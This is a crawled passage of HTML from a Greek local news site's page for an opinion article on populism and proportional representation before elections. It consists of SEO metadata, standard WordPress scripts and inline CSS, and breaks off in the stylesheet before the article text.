

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/01/16/1246/
body_size: 42598
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Η επιστροφή του λαϊκισμού από την πίσω πόρτα - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/01/16/1246/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Η επιστροφή του λαϊκισμού από την πίσω πόρτα - Corinthos City" />
	<meta property="og:description" content="Οι εκλογές πλησιάζουν και το διακύβευμα για την ελληνική πολιτεία είναι ο σχηματισμός νέας κυβέρνησης. Για να φτάσουμε στο ποθητό πρέπει να περάσουμε μέσα από το ναρκοθετημένο πεδίο της απλής αναλογικής. Η απλή αναλογική που έρχεται να δοκιμάσει τη λογική μας και να ακροβατήσουμε μεταξύ δημοκρατικότητας και κυβερνησιμότητας σε μια περίοδο που η σταθερότητα στο [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/01/16/1246/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-01-16T10:46:07+00:00" />
	<meta property="article:modified_time" content="2023-01-16T17:24:06+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/01/16/1246/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/01/16/1246/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"Η επιστροφή του λαϊκισμού από την πίσω πόρτα","datePublished":"2023-01-16T10:46:07+00:00","dateModified":"2023-01-16T17:24:06+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/16/1246/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/16/1246/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg","articleSection":["ΠΟΛΙΤΙΚΗ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/01/16/1246/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/01/16/1246/","url":"https://corinthoscity.gr/archives/2023/01/16/1246/","name":"Η επιστροφή του λαϊκισμού από την πίσω πόρτα - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/16/1246/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/16/1246/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg","datePublished":"2023-01-16T10:46:07+00:00","dateModified":"2023-01-16T17:24:06+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/01/16/1246/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/01/16/1246/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/01/16/1246/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/01/16/1246/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Η επιστροφή του λαϊκισμού από την πίσω πόρτα"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 